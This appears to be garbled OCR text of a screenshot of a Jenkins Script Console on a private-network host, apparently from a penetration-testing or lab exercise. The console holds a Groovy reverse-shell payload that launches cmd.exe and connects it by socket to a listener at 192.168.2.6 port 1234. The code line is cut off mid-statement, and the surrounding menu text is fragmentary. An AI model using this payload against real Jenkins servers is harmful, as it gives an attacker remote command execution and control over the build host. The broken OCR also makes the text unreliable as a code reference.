 Jenkins
Not secure 192.168.2.4:8080/script
Debian.org Latest News Help
ashboard
My Views
Lockable Resources
New View
ild Queue
uilds in the queue.
ild Executor Status
dle
dle
1 String host="192.168.2.6";
2 int port=1234;
3 String cmd="cmd.exe";
4 Process p=new ProcessBuilder(cmd).redirectErrorStream(true).start();Socket s=new Socket(host,port);Input
Result